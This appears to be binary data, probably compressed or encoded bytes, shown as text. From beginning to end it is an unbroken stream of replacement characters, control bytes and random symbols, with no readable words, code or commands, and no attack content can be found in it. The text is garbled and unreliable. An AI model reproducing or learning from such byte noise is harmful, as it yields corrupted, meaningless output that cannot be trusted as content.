�ъ�� �9�u��~��5��4(��0��	��n�	�`	$6�`A��>�\,h�4��W��7�J(��H���-��㉂f�R��=��-�>�ڣ�M�m�ʲP�怍#����V�Ɣ=/�@/�	������x0����YY�+�*�þgy��=����|8�)x����g[ж��t �!� �EǩI��|����E���|�H*�R�A̗yA��a?DL�ÿ"+���?&&���zD����)?�S
�;�Y*��t�����0{u��ʍ���	�=��BH1@�41����2QӼ�X��N��(��醋P/i��hIl\���d]"@)��KrD��pL��+"Z!�^z؎Sv��ȏ6� �K
~y�:(!�����ʙLĒ�X�	o�D�����Q��_{Y�.J�2���s��Y��;| �����6{����&���JH6��H���O,(�7X��Xx��C�O���?Xf�^��2��,#,a	��(��;�2�38������54/N���0V�|h��Y(T��4,�����;6�	���įA�����e6<Ɔ h� z��I �Y;!?����]6�f,��`R�X�#+`��Ls�K�H����I�!Z�x�I��� �QH ܔyK	wɉ,x�~Ӡ���R`�a5`�x {�&̵E �����(��©��W� � ��s�ʝ���y�&x!��HѫӲ�?4�;YX��F��=u\��]����6v�2�Չ��ǟ5p��դ�¤������� �&�~&�"
}�W���x?$),�8�r颎�w�,s��d(��,YV��iVa���0 �G��g�l�����>� �~��]��(L��	�x5��2?a��ۂ~:��X�C���,�׍����2��D�
�����u�O� K� sx�y��2�b>�3/���#%1�kI�
��T�����Q웫���t�ZxXx0Ձ�
���H�WӁN��&��"�ŏ�]v�	Zz�y�:�`���q�.
a?"�	�3�;��tA�oHS�!}��y6��T�r�[��qf22���"O�Ҭȑqپ~Ђ�1u�pb��r�o�		���}�~�u
��	~X�=��=��)x�%�H/�%���Cy����O����\2l�}�P���K	B�+B�	3���W��9X�� ��	b[��Т��p��^+��e?d��Rs]['���?��"�p����SF`ه� �+�����i� WQ�!��a��񥏋X-�P@���s�h���i�Ed�Py�����C-p�1�~*S�RԊ��R?�������|��M�1����p��=Ǖ��GC��բ�)�|0o��* A��9&����K��}���쒟���`��;��L�B�:��m��֖�~���[Ďw,�gہ�5M
����W���z����`?6\�_�����W��=~[�hh�G���ci�#G�����O�|����ǣ'Mx?{���Q-��%,�t�4/���U�VyhE��gհU�ه�<)8��;+OZy�����/��}���ER��޹H��xn�x�߃���{�l�����m7ߣ�/�#���֧C߼w9��{�� `z���lY��@���h�)A�&��.H��˃3T��7�U"dΑ �~Yp �W�.w������ڳ>Ӭ��SHy�{��Y�Gh;�@��;.�m2�F6��R? j4Q~&�f[S��PC4���N@UQ?񰓅6\�OC�9e�?U`�V��ÊVEՕXU%XU�@�ȓ�<h�C����v!��]��Xf�D��f�w�֤A�,��D(�O�S���T�@���si���i��k�-6�|*9�D�=����=�`=QT�C5��vaG�DM���9Jߙz�E]?�wf<�y�>9yƞ?٣P��~�:E�}�!�[~� �x��ї�S��'�m4��O�=�Ï���OFT'jM���GM��S�D?ViuQ!�ˏ�S��nX\񣥎h�(�>I q��{��>a��i[��֏�"��>Dl�C]g�4�xJ앞��@A[l�	X>��fi��&�j:�b����}���K�>xۣ~��}��hϔ5�C53x�r�b��_�HY^Y����gM<$�D�Ft���Ąݬ��7]B�\�i�d�M�Th��:���fD�<1-�q�3���h;-�;��TZ�U�I�8<YeE�5��Yi��Dy��V^�����-|&����Y����O=����G<����6�#�tݥ�P����sZȦ�2=��#4�	���S%WiA5*)��ʳ���gu�Zi���kE]Tv�xH��Yk�处t˦��5�/�m�CZe�!�7,Y�H�6^M�#/��m�?4���>��� NDMjR��#�f���ɶ�q��5�*���Q�R.tU%q�ѻ��!SKK�J���.�[z�) 1�S�1�=8����$R1��X}�u���P�|��U�|`�5sQ��`�(�Y/R1���G�`'%�J7� J%�[T�Ȧ�L��i�O��C�1�����BK�ת�r"`#�S��ه'�R)�^�d�Bβ�������G��2�Oel̇g2'�TP(�hiB	<�ETY�?���ɽ+way���}��svIKY�"����b~)K��$��$�SgrZ:�D��E'FX����1�>�ǔ�d1R���MjԸ��}���]�"�<�U�[NJ��="����8�%�m9I�Bԏ���K<��|�4�P=�!��!;=	�(�Gb	d��rC�����<1�N��"{H�8�z�b��P���jS�rb�Ÿ�4�:%Q'"�Ls*���֊bxCˉŚ\K긃���	�hC��%��u=,���ֽ��h��>�V����;��"#�>�B׌0S�ޑ�)L�J�!�3C5�z�yJG9��� �:�aC^�G񱧁d?���FV�;����d�%r�O}>y���!zn	�'� 0$zj�Vճ�(�f��=.x;ӌ1=�k�a��fdM8�S�Uz�&&�XXl������n2B����0)/v!"0-V�p��,kb��N�(Ė��.O�\5�P�L��F�pb�B?���y�Y�nP���8�l�2�C~��� w��!B��&i�$A ��Iŝ� ���$�0t4�{G���ӭ	7{�1Tpu��a'�ps�t��'GMt|ޓ��{�e�h�/�x�㧵'�:����Q:J�ٕ�I�r���Rݣu&�nx��K�H��I锒�:L&xJFG(.s�ʢ�!��<��3Ӄ��	!A�h��1'���梏�y�z����<ԅ����tu�p�qF4b%F\Q
�U��T_�c����.k� �W���gU�Aj� ���
���y
F9�G@��PǙcn���ȉ}3���D`���C��3��zր�"��%��tU�bM͜F��>x$�I�5{Y��P�Oد�a��ᘺf�(�]�n~"+^vC�d��u�����8�ZC�<������$3O�j|x�՞��`�Ö�9����|�1������"�'3nRL?E%`�\��A�
%���l:��8D�ۨ�u��:�A��Ve��`;;	?)t��#l�KM�;>�x �3k&
���1x 5�U"g�g��a�4�桅�lSH���j�o�z�L7st%nH���B��ϣx_Q�>/R<[v���ڻ����Q�I1��v���brOn�^׸�A�mtK4I��%�ȼCiJE�U���J�Xa̞_��h���|��d�ondG�əEO��^��q@D� H{���L��܅X��	�= Ԟ^0 �X�>��M����@8N�P�D�eYV�xZ��W�ܖ�S�_�A�M�X���i[ ݄����a��[�q��X�T�d������	���X���l�Wف������(�D�H�o�^���^d�-��Yۡm�ΕЅ��[x4T��	��Q��Y&\��CPM��\M~��GeG���@@O,���Uĝ^�̚��N�">�F����h��N�S}N�����,A3E�U\V?Ta�_Uw�؆HQ"9�Ȅ��A�Z���L�ؙ����[���$R���܆�XL��}�]x�q�b(l8�a܃��F{�������Є�y]N܎.���g@Ah��Nԙ+	���ś�0	�9�](�� �>��a��I,��Orb�pI�&���HPUO!��C��Hƌ�#� N>L�Ԟ\@B�WT�ѷ0!=�op#�ш>u�ST�>��>�@��XP�Q.	�
�xݩ�!V��Ÿ�#_���IQM��,����Y�dZ�-�D[����B�OJ8��T�
x-NB1����޽��W��Od���-�߱�r�"��C^^f4b,ɽ��L[q��N2L� ���� �E�J'�Q!	PALǒ
�AʺM��Ś0T!�Ɍ���[PI�9�S�)M�i`��acUl#��V�XaT�^>��N�� �񅅵`��|����a;	�x]ʟ_��@M��]rQY��KM�@Q�(%I�~qYg8�`I��ĭ�B�C��H&����LUPVV���r�Q~d�'q��X`��èD���ș�I����@�YO�� Z��]~��X )e�Hv@�t�G,��A����MiL�=�E�$�0��WFU���qߧaM�@�mZV��Ø��?��Ō�%����� ]y�[L��Kk�_xɄ�ZhA�X���ũ���]&��F`���S0�Ш���⤈���-�V��g��j�ܔM�APY���4�h�v���چ1�]��i�O·��ۛ1,�Tu���GP����I��X�I J�
e���͘
������z���<@շ�Dx������V7"~�D�>��Ј
�\#�6A���}Ɣ4L��I]���uΗ�*=�O��	[8�f_ZX^l���\�����؆��`�1ԋ�Z=��ɟ��A7�۳(*H ��Q',bǺ�N(�x �-%�g8Vq��9�P�M��Ѡ4��L��Xcx
Q���Z?�N�F�LTM˴L�� A�`��)���l��:*6���@���\D݃ -�31�� �X`�W���.I]ȃ������X������Ep��|���Β�Uor�2Ʀ|�R���{<��$�N�^�ݩ�A�dd�؉��)yH�iW��D�\I�F+���k��@{ʫd+r�]�V�w9�ߡ�"J������E�G�P�W���C�i٘>Ёޚ�ĩ����|�W�m���>4� _��ˈ4������><v\�����'��������\�`p�^��������C�AA�(j���a�n�]8���lw ��A,���ś`��`$�d&I8���	?��-qI��ht+�~��1�^4���p]I�	C���5����OU�αUɊ���l����D�S��Aԃ>܃xj�	�
l{���1`x^��.����k5��~��S���v,]HU����P�� �@�Gx�����f��8(|�h��e�6���A�g(A�5�9Q�w�bH�W	WI��[�U�K����&]Fo��Щ&�MYi\/nNv,AH^���0�E؝L՜�� �T�Ծ��'N�&����p�o"�-��R����?82C��rHz䭙���N�C3a���C�8m59�G�W�P�ަ0�>��=��8�t�a!k���!��Ə[�AzƱqE䬲ɋ+�yl�1�$��w��H�`xǦ �(�A��.�b��V��K-zܛUj�K����m�Z�sJ ��6����폚�5=O-��q�ি��B���PmO=��ó�k�<�c=�N�O}�TiT�CH,�����[��EɄ�\�Y(�� A*V[)��e�5O�PI�^,�� ��\�Kօ�.���$N��^�a����CdI@M	�<��ܬ_0^�9O�nʫ����g�b^�M�X�\��Y�R���=�j�j
�х��I��O�5������1�\�v��Z�O>��Iā�v�oe����dg�@#��<L�;�Eg�d�70əL�<�C�U�Њ!�Z��j[P�<P��L0UI>T�!P�4��Y�V�gk��U��:!��`�ń�g�2²�ըA��sk߬ob��� wt;1u[B�`�ڼ�ő�v����Ͻ�P�B*Zk�C�����w�t����6㕊y�Ct�s��MJ\�|P�m��/�bE������ި`\}M����yʤ��B�
}����5�p���|�G�C����R4�AF�n��O���I�y��(Wf��xdF����aS
��%
[��X��T��X@A�a|��n�xkw��c`�Ў�ȫ3Ϥ^�$�����1Y����b�1�zx�N���������'��`6}����?�*���ҟ�m�������:��kzp�dlz	���XB'��>�Th0|��܁� a�'��>Yw\��ܲ�g��Y@ۓp0����1�󎤇��>��H�Z� �qϔ;)�w�{g���Zm3q���҅J7�Z�Ǹ��$V:2y�W��"���@�f���A�g t���;�ۀ�%�]��ꑷ�/n�
r��{�'��C%6N��i��Wr�2��>p���.���d0.�&*���G����Yl�(��d��ܝ�ęI��e��Q�=��b���.����^������To�<&��we�[8���ԅ�U���搿٣��L��~��NZ��C<m���hX��5���D�����W�^�~>�)d��B����w�F���i�h��E����Xo���lR!ǒ3�\�Q!<���{�#�|����O<3I�� �= ��ݣ'0>��"����ѧ:�ѻ�_Z��x��ǵ-� 6��ϟZ�p��Kd��}�����|��W��H�#��[��H<����ذ��H��C�9sf��|g�H>���c��<)�$��/_�«*��D4�|����|_>%h/߇������7o1�q���
��}��Lo�>{tC�;	]���]u��Юʊ(�豇��J����a�z��j>�0�H&�:�(��")�zV2���X"q��:��$E$ɠ�|

��z�������	���ъx�9���-��B�(�3�.[+�y�0B�~*�˟ �ڇ�x��'��g���1��q�&�a)�~�J�}V��2���Lk��֬�K4B��G(�
������m�$�B5�P#�3���}�8���Bʹ��Z������7Jϫ�R��R�02�� x:�?)����8�S�m5�|����0��|�~�y#�8J�ÃR
�CM<�%�DD���l��!�"��{��*+j�GǤxT*��Aϳ���B����r*a��2��)ӊ��#�R�2������Y����3x1��g�<��Ι��2/~�g}��?��km0$�8��'���� �m90��j�߆�N̪TM��3T9%�:"� �;�p�"	!�����|�Z
t+Ϸ��9 3����a�VJ{ �1���3Ɔ.���e��ȋ��	.���̿���-��yCZ)tv'�%[T�����'|��J/�����Y[�*v��k���j
Y{;��J�0�2f~V���h��2˱9m��,x�TI#:^b �x����QSI�lL��xg�}�O�Tƒ^nT`�_*Y��U�џ�:U� 'T4j�ƪ���UB����|�7kS�;�zȇ�}�6��,�TZ3r�B���cE*�P�v�%��[6�<b��.�S]�X�j�(E1I�R|�� ���<^��4�+�W� +��4.�OQ�G����x ��$��p�q�Ae�r�#�o8Uq��d�E�� 0H����2{�lt���#�t��B*i�2̭��*��	D!�
%�R�:T�T:8MU�h\;tfȿ�]�W�_i�ƪW}'jPy��*W��,��V������>R*�L*�xf��tM�B�Yd�s�>��|�D ِ�@ﵳIl�E��o~�	�D��8.G^�R�2�{`P9?Q�|�Ť4,a���>&��yO���b'���=�s�Of�/��f���i���$^�G��V��o 2��XV�/]N_<���34��n�)����S��n�+��Hd�$�#7��*n����d�@�R�lc�F�s~�m����%�( � N�J��8��Z�颡q.#6`�G��9��$"�=�EwzN#)�G������x���Q��|�q
�@�h\3���)����C*��JӇŰ��;U)8D}����.��	:�K>Z���܃�6٣[������9@mzb��B�iH��V~�i/�1Um���H�;S�|����)4�A�uN�ӌ-��C������y�VR�Nxu��W�=�ҥT�|,��pu�[m0M� J��1Q� �D�)�
�9�m&�2��*�"ɂ+E�M��F�O��0��Pޢ0�耠^!qY��4:�FE��XtU�tM������yP�+Z��;�ȎvFq�>p�~�#W�5d����a�1�4e�ޡ? �T=!�Bi���܏���ky�Lug��tÂ�k��|�Oc�Y�@CGs�l��W�&��ߙ��鶦1�cpm+?�3����?����*C����Xq�b��#S�P���xt"�fB"$ҳ!�\ɴ'�}��)\����1~ŴS�+�8��y��{]��#-�ˇ���*�3�!�zғ7��M�ya�pЍ��9p~W���?�� JS�<��T��wKsU��7��b�n�c黒j����de^>�Ԡ���,u�d��+aI�&������]��Bz������l���+�
����Nsݺ�F�cv��s1٧M���lÄ$�Th��0>�����V�Qƽ�=���b�A˛*=���01x���X����J��1�s
��nZN�����GH�D��u0�f�Q���{����x<8�xl>W��p ���df�Q�p.�z&��jlN;�i�zz΄��;�<&M�����%p^�/�мV�S~��?C3b��ׇ��Ȟ���}���B��1�^��j��AV��:�A>�eq0
���-z�	���~�z=V����'���hOm�S�gLt�(�����b�Ȣ )���L��v����
ʃ �*J��c*l'��1�*�B0��
�Z�S�c��@ |�;�C	�����P�:�KkF�3xi���l����
�p����V�<��`���o����8� ��p�ik�����iN��!<��� �Hs�[V��,B�Fb#Υ#�ht��F"��ŞV� �L�+l��H뼾�_��,:0�
.+���ʋ~<��bo5�g����m-x�h�3b4g �"{~b
L���bJ�>t����8b�U�<�
:#����B�*0�f�M:�烤F=Z%��ʀ\�a.�����3zɩ�l�ìje7�c�:�m�p7�W�%�����
.���.I~L+�"Z�!�."��!��2'�Z���tD�H��� �)A�mAH"����a	.h�I��+� ,v�x� h&P t������bH�����$�����".�@H�l�P�� F���*z�ń�PJզ�K�~>����:qxi��*��T"p�8�m�����|�P�� 	ҶS���4�<H��1�R����O?dMJ������`�� 偢�u
�'#�	r�A�� P"�<C0��Z"Ad�hb%DD�
��h^�ae��7�)D���x��*5��c ��ML�����ʄ�*�)/�-x@�$�d&0�����j�
+��?�n`=O�����r�f��	�S�,�S�sВ i�f��R�x���wv%k`��V��V��@5���)	�p`�C�v�n�p`Ԇ
ďC��$3-����QJ	lrey�)�&1| D"�B��/�W*��p�|�z�&���İ�D��%�$B�&	� _��fEk&��+�"*�B�f/0Ƅ*0yQ��֤�
�Ȏ��fP���F>aq
�	����#<�f��rjp@5ڑS��9�L`)3oU�ą��0��t�4(n�̮�C@~0�CL82����pV(�n��m�I � �oy�n�!VEt	��Q��Tt�x��2�Es�a���)hrG�-b���%|�$rr+e�-��&k6Ar�,�x�)^ä����bJ�a
��\j¬&o>��8%:��=��,df_��߾L�`Hp�	��9����uBS�0�J��*O�4�m��*b���FL�S"t?�#�&L�:�UT�44�T�4VC�o;�j�17�C�� 0�o�Э�DDm�	H����Dy2:6o�5�	F�!xD�����+��A|���X)����5���$�H��,
ɴ*Gn�x�Hl2*���v�i�sL$�(ȥ�'y�rL�b(x�y�	���.9p/�˫v���C��V,En�`1�s`�f7�)*-�(����2䞯R:eT��4&8Zn8꫁d(::E��
��qU|�A�3n�ƣn�0�CB-���"X6�֖�c�i	��2D�H*��*��da����gH!�Z|h w�i�Y��{c�{9f2��i�ui��_�A�Y�P-|e[��I���io�G$PM.�*��q���D�*ଂm#�]q@+�Bx�_��VB0d��m9N�<H
,�R��ЦT��vcc�Lx���L-ͦ��І���"������d{�S�ֿ,;4e�Fm�Â�f����ư`k �RVim}C��y֔��Le�2�a�e�؂�A�E��xհV��_��X�x�P��BD�V�ȗ|0w��>�u��Ţ~��\ɢ��L O-�j�~B�=���c�� �������$j�dШ@(w��mNv*�Ą �*��=��f75�Mx%E���z*LR#<�j��/�F	-�e�:��t�tϓVd�h��$�<&�*j��[����Cu��$�g����l��3Z��$"��h��Ggi�9��{��{�W|�)B)��\�����Iꋤl8�֍����H�ey�8.L����E>��Jc��g��V>X5�V`E��q��z�*�`(�P�Ւ,�<'���S�Q��cT>��DmRKH@���p�3t��2e��F��*�6(���7zE���x���|Hp�-�dx�gw&*�� &6�N�����n!|T�ך�ۺxtF����#��{����&�N�j��V�~I��|��t��m��<0(y*��%^)�<�S^�B��+����;���SH����'�Ӆ05@P���4(�K�DL8А�w7�J�	c��q��Td5v*�#dV�L�c����m�T���@8?>��Ԑc�-hՉ��g'+��16�V� 'j՚G�ڽ��ۻG�z��zd���i�,)���׶?d�z:#(����KL�'�C�9��`��!�&L���0��qϰK�F�鞱�aGjue��#<go����/�Q0�����i�08p�h�@c�ΐÓB-Ԁ�Ġ��:U��w��o ���2�7��8xgd@Rq���Y���+��Q���;�뛽���}���[�faLJ��")og+�n<��7�pL���8�3|"���K���',�����+����Щ��T�0d�S�^<�l0�E�H�*x`�\F%��'�~�(˃�͡��R,��0o�f�է��=����R8��2܇[�<B�m�FVm-�OD�)g�zJ�w ���V�`�x �*f1�%�<4U�Y�ݻ��\��|��z���ս��3�A�D\��_��\u� �¥X�72,��?C4(�����O.�5�G��)��)'<6�/��v?:��*3F�4�>5=T�ԃ 2\� ��,��x�V �c�Rv�0T�_�¿�qk��0h�8.S�Qm�CH������v�;���19�o��w��Y���뒒&���/J ħA)rr�q��������Z��]��Z���4�@Q�b
�����ƥ�8C
��-$fJx ��/���B=EBDj�-��hD��/�m�頬��#U8��$%:�2P^ԃ�'��QةX����qT,�0XpW�7��/�Z�;L�:��])��x�~J�׉ٗɋ��;fGn���?�DI�?#��z>�)�ĝ���������������_�l�(��|�ʹ��� :6d�f �?���{bD_B�b�A#��ѯ_�~���;��H�#��%"O�$�P��w�eK�����G'Nz%y�̹o�}�pܓ'OJ����"��ԎKt܋g�轫Wmv�O^Q G��]���x�p�s��f�{D�I�{zo�[�h<5��0��nذn�����$̕-��mb�?{6���lc�fx��T�� <����s���|�t����J�ę�>}��k��G?{�}`�go9��>�Y�^�z��ܻ{��={u���c�w7�|��	��Z����������Q�w�'QWK���U��>��� He�
� �ԣQSA�`o� %R��U�[%εUP��m���=���=G��EAH��?RE�a�͕�MF��@��TX0�$�b��DQuT<z��%^�x�c��V��$�\��xK1�$�a��Ǚg��ifM�c�@�ʏK�Zj�ӄk�v����Q�'\��,������q*x�r�y坺]w�j�*t[妃}��3��'�{�p��c�UI�X�ဠf���C����T:��Eed�AA1%My�I�(YM7��^���;�s���>eT�>Ք�J�?�1�\-�e����e��muMF���>z��]B�e���%dk�喕L�V>f��Y̡�C�@���f$��
�k���z���n%�tӋ���M���r�|*���l�C��~��w�zg��`c��u�P�>O�7<��*�}���~��{J�4��Q��-�U��,��ARo�IQ������	l9?�tRp�%Edk]�U�[e|��Z����<I�@B
��D�f4�T����`XQ�r	`� RPaYei����]E�N�uW��_k�eqb�5����΅�f���������~�;�(�	�D���$bIy�Ówd�'��DU�A'�W�U�`u�SA0<d�Bk��5�L!8Hkϭ��]�j������Hp��q�/�A$��n�޴'[O��F�p��I�A""B�$3'Ń
\������(i+HP�\��%�ڂ������AH�#ʲ�p$�Ep�{����x��i���ǈұ9��.u1�����IIe�����$3���4Q�k�0Q9������6�{G_��)=6�����j�l`���@��핫2��aF�@�䕃�C7�A�y�rҷ{�P(A�>�� ��	�,d!k
�<��?�d���p9�[B����Hf2�1�Pl�1��+Kcʖ�E���)Q	�1�O$�R�a��;���0k�BW���6�P�P�Ա��1��K	���X�N��G���>�y�}:�d�e(BU6��_|.ؚ�9n�5¡���"L�g��3C�PUT�1U�Ė*��m�����aT��i��|n�+��J��	�0��Èk�U>�0�#�A��ENs�j�5�M��x`��(�$�Kʲ�Ĺ�Ix+\KQވƖ�e ���.2;m]����HDz~�tq�c��І64Y
��J2X%8�zH�������q1��>�ΰOO*͌h�Ȋ�I~�:��^c?L�[��Gp:ɓ�/���{.����\������2��*��*��[}�{x����G����1��ME���EC┫=O ,� X�E����kg�;���P��YL�R���oD��_�i�5a���x�?z���\���~(�L���s�P� �WG��Ø_�Q�Exb�I��'���}�3H�0��@U�P�	�s��֜����$�%��E��ϋ� �nm:y��R��Z�wl\o��c{����UX��U��tI8 �>x�w�
p}+H�9�|�A�R���Y��J1쏄��,A	V�'f.b��\�B/�dl���!��/ݮv�R��9�(�ɴc�����;"'��d�=�PQ�X�W��<�=2�h�Y*izV��u��ij�k(G��P�Zߟ0iI��Wt�nmf�٨Ǹ�>���Meaϭ�8t���B��O��T��{X�6y�ꥃy�]���L�vߛXˆ�·C2Đ�U҂澄�ׂ5�v9Bn���[Gitd!��UL� 7���T��Ba��K� b��m�<%CW��U d���g�Y+��ఢHP��+ek�����f3k_�UBi�O�J�sqz�&A�(���:)��(/�	�w��J�����u>.A�y\��&�x�U�w����x|�3L|�6&Tf�5� ���Y=�qjnt��!<l
������ 6$��� �(
�	n䓝,M �c��~�O�xHљ1Tz�
�à3K�s:�>f&5q���gQ�srD��=��G�s>�W�\2〟A\�d0��J�a�Z.�#?6B��I�@J#[����\�Gq��J��^Q5K�_��!��a+tBM`7�f�L�4cM��Wq� w� YD�8����8��MM�/��A�H�s����D��v����/+m�/�;5&t�Y �A;�l ds�tK<��j�/v7X�vCQ&z�Q�[}�TpJ��'zb\(����~Rq;�����8��Rh�p 4�=q&���7���@*M�eT^�U�Wh��^ReKءh��_�1p'7��d�0ht�A���_�`F !�O�#"[x�/"MO��d�AQ��DdtB�&��X#�,5�,�W�Tc��Y\D^^wab�#��`Q&@�0����d'�,�#��3"'sn�Cd�`H(�e�d9@E�@d��t;��)ɑ>`0@k�Q5���g��i���q#�E��a_FsJ��J�"*z�TŨ��*'�����6��:�_<X7�0��r�u ���)�"|�̧ �R��,44wuw��qcx5܆[�bUFO���c�$�:�a:J`8���Y`(�Ʌq~�ǘ�;�Q>�v�@D�D��*�u�1W`�s�&ֈV�10}u�	D*��1)$�.��9�q�R�f4""@q�BV�ax��~�@"�^0HhO�z��6H[EJ��A[�+�4Q�7�q% `Ɓ &|�bP�,�W�u�@�FT�@�4� =NBI@�d�cM7�-1��.���
����D~vmb;]�Y:769�T<���qU�0,�`%QT��^��c�y1��$�pR�a+x5Br;2i�.T5,)$29�����ي�@9i�q]�#u��1N�U���[�a��5$0QٝGA��66hUiE���$V�R+�7�B��L�Auo�VLX-�
a�,vEW�$Z����	bM�j��i�;�wd�%�ED�7�&&�A~<@M��#thcN�#$P�������j��&4A.�D�z����=y�wM"bs�1�'����NH�ĉ;�0�-���4��I��2;ܚ���a@D�8�))�X=��7ws��q@$��W�a��"�t��! �Y+�Bt�_�u)|��{�D.����iRj�!jΒ!�u��A.De���m�9���Pt���";J,x����u�EF@��A�/bZAp8�r���z��Dk8�p�w4�Xѐ�z�s�r�H9q���ʒ�D��4c�1zZk������R�@�����J�%X��E��T@��5�h�z�Ʀnj6\p��+��vÃc%@/r &��x)��s�&"J��[Cp�`,�E���n��X��v+�P��<��m�H��tD�'�04�����NQ�Z'� 	��5�����d�D[A�>����\�k:�Ρgz�^+���!�(�e*�{9R52����D:z-���q�/7qN�y��q��"^b��66�ȷn�"{�J)W��7�!`�+��UFG��|ᦥ4#�� ��#:vQo�+PP�rd/�$Y#dda�U�"N�	���j�����/6���;]�NZ�y8�3���b�[A�`GG�Q���|4&$K2laH���+Ȫ8�8[S5�B���i5�	�2�C:��%��1�5�48b��7�1u�I��%z�+�th��qgs���\�'V�T����fLDA�Lu��8��8����Ze#>�81l6v�����9ZM0�*�XDfZ��":�y�s/l��C��#�ׇ�-�c����@�!�B���y:S�l%Fė�g�GW�,��)x[�s+9�+^X��&z���������J׫e����]fR�_�<஥'�������^�Z�_��4�7s�{�pS����+\�o������m� �?3Ma���!-�+�Vj�:C?u�BV��;��7'�ْ��P�[0���4F��E��-KP~і�юs���<D`H"�0l��Q\Eua�vڳ�A���ǅ>7#�s۬�5M���*B��ܪJ9�Z,��%)j;���4T7@G�e��w�5�*�_�,h�a/_	?BT�ys ��7 ��0,��C>e�T�#�㈒(��4�rW�`�&W�d˫�ڴ1GHR�A�+VW��!���0$̽܇=D������䇡� upKm�ᱝ�D�1"*�mbRE��7Q>Z6x{�H����c>�g54�@��zF�Fj��xHy��U����U4)�5��E �-(�^h�z��Ѓ���ATp]#d�(�_-���v�?o�����7�c&��9��D�,���FP�	Xr��Q}�8�6A��M�W>��mi5�/Cb9A����Can��29A�AP$�D@���,��<r��!=�b�3�UfB���f�c\��W��j��K�	4��-��e���k����wRJ��dJ�x�6	��Ǧ��К�+�V�үWr�!Ry�S0,���I6����y�ΣGZ}V��b����SW���?4^Q���o��J��A�!��=�����v>bY���z�O���[�5�`�$�12����4#4�j�K���2xvN��e[|�͚�x��.�]��?ZJ�m#��px��"��^K���n��\�@T�I���+�r	| �kV�+�J��Zj�G�P�s5�#i��}Q[����1�B�&a�:/�9�ןMܲ�����iM?|7[���E�3;��u��E�u8�-�N�jn�D.�'�Y"��lTGVq�(B��H�(�?3EoD�\�R�A��~����m��>�s��J6��j�/Bno���J��������&y��A?,}�L	,Z�9t����$�6=�&4�:b� ��<`0fM��j��s0j���!jӧ_ar����T� �/�U�/�u� ���������p1�y�6�K�
���r��(�0%��K�$��B4���`Ɖ���H�l��J�-�ފ$Z:@Z�?5� A�|�����Ϟ=6�����~>�ճ��F�9n��1d�k@�ӧ� <xf��Ss����t�w�=z���wo�>%��)ɗ�^R���%=�.߻}D��:�Qz\��/�����g�_ey<)kD_Z}r��{�?����wD��e��E����v�)��F{h���vm浓m|�̯ߓ/|��U�1_��I^b�@�xA��g� I�ȫ�#�Q��t���?�̗�d���r�Z`�|��:�&��m�g#6C�2|د�����O���x���M�T�%\��g��P�ᝮ� o!� B�!{F)&�P#F��)%|���%��)� ���r�� �L��{�xq(��**)��{J��p�M,�n�F��k.~К˟%�9����/)�A����2/~�Y� �k2�����2ӳ ��M�${�%�P�.������*l�G��I�*)���{j��)|͎갃�9��&L�`���<�9��/��*�<��kP>��-6�XbJǦ�����"H��OAR!Z=�0	�
!T�#�踕<�&�T��)�҉'�-� ��j����)��`�E�bj�w�
z���|�,�����k/����`��D�.���)Us�*�
د�.���,{�ߍ��,��2Fk/��Z81��i���g�{؇����Gy��-�}�j�b���&������%���.�&
��%лz��&�j�����g[��j����5Q���ʍA�RM�l֣d��h���� �`�6�����v6y��i���q�{��ަj�����|� �J��c.���Lj��вˁ�:B0���k5��gx�"��.��X��ӌ�3m�8��-�NcR�;cU��������8͜�L�����V��=��薠�R���'�W푏=��z�P��,�U�����L�)�S
S����\�+KyT>p����<DOE.�,f��o&DF<�J97q�q2�+�|yʮ�"E	F5�ڐb/(��?�BH���ė%U�9<*�a�����D<�\��#P�I��^�$0�Ql/ �GBv����-gI�$�O��k&��E��O�P��3y AQ��V�2x��sqs�щ-�%��V���)�G����@�H$A:`�\5��Xǒ9l�;����E)ȶ��2i�T
a�(Ĭ���AF�P���8����nBƣ'��Op��	@��.��k*GP��U<i�,K�J>̢�3���a�c;v�b|	㽂g2����
�����<�Lq��C��$�X�6��<�! =��'�J�=
�#��h��C�J$5���/S�Z�vxI�pj:�A��5a�O>��Hy\�-��|�>�p#�E�L�W��#���)K�M��3�.�X�,aX��B��&�)�JZH�Gg�T��S�I$�"�G�S׼ �0�L�F�L#Qԃ��Ǒ#Ǎ�fl�<�u.�c�X?�1���NqYMa�x���e�9�f8��Ҳ�b�{�k�@��O'�; ?ps  �Ǐ$��W�R��<�i��&[�KQ2�,1�^���cj���B��V�-���u� �g�J� \�̪{B���4�o'����[��
�yd3�����&��t.zLA�<t�vH$x�s�RjV�X0�t���AqP���	4�����ٷ@a)eA�\��E�u��dT\����X��I<`71�v��O_���P!�*[)�E�m��L_�$u4�1�~/��!`kD��C�&��
AT۟�6�����X�����8Uh��yA�a�״*������1��L��mc�PL�:^%�)�5߆����*���U�B�XO.8�B�à�3��o*�'�llay�b`�4�t�Kz��`�W.�bq�Ė��#ѩyn��Z�$&<yю�Y���@| '(��;zk�S�
0��4d�EjO�7�V��Zk��M�@9��e�joHx��JN_N�Q]��
'2��.$,��zs�0#�,I��B?:�۞"}��p�9��s�.�����sW��b���E0N�\������<��h�b
���Lj��}�F�J�f7�;؎0�N�����
 ��Y���-�n�#�h����ӹ}*C+H�"�������JSk3�	Mgڏ�R���@�p2�jt�Z��Cݙ{�I1"�}t���#�1NW>__����PGd�ߒ[���P܁��pi�vʉ� ��i0'��
��w���U���Sa�AY)��zh�>��#-����S��8�t��p`�[�l,I�0��KЂ��CȊ����D��JܯZ|�*(?*/P>T+)
� �чw3zcIY��ٷ2C<`&Z���&(����@���-8�ǳ3K�|��R
x�
AZ ٕ �/a����r4�����F��}Ȗ�Аč�ێja��p���	�É���ѹ�C���)�y�a��p"�(���y��h~ا}ڒ��bK	�!�(�1�12�~�:Q,���8����#@,2&B�%iI��y��;�
�����9�+��t��X�L[<����JR*�8���%\A[<�-�Mq��ۜ?Õ��BS	�
}(T�%�x=HC�ڃƑ�,�������29��g�����
����t��8�#ؗ#��*����i5Ղ'"�z��A;3��.*'ʂ� "�1@d�z#v"(v:�C���/8;�B�E|��4�Z���;�#�B��@��B�*+�:z�LJE�*E���������`%�9�U���X���Kq)S�9k\�YR� ����0���i�X�q$$�h�j���� ��	/H޳�!�k�lǜ�;$u�;���0X��q��X'Z㝱{�9"I"���P-�ڋ:�#�$���'z��yX��s��P����8x��!붊��%9���.9 �IǥP�����3����)�t&M;E!��70�<������������2�30ۜ��î8�w�
)�c,��)��q���J�+9c+-
�x
��/@E������+�o�����*�c��s߲��)
���p���V�����ۇ]k�Ҷa[L�с0����
ީ��,2p�P�c����~P�C$1;
